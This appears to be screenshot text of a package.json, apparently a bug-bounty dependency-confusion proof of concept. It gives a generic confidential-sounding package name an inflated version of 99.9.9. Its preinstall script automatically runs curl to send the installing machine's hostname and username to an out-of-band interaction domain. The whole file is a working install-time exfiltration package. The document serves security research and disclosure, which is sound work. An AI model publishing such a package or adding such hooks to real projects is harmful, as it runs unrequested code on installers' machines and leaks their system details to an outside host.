 {} package.json > abc name
1 {
2 "name": "confidential-package-name",
3 "version": "99.9.9",
4 "description": "",
5 "main": "index.js",
Debug
6 "scripts": {
7 "test": "echo \"Error: no test specified\" && exit 1",
8 "preinstall": "curl --data-urlencode \"info=$(hostname && whoami)\" http://*********************************.oast.fun"
9 },
10 "author": "Polyxena BugCrowd",
11 "license": "ISC"
12 }
13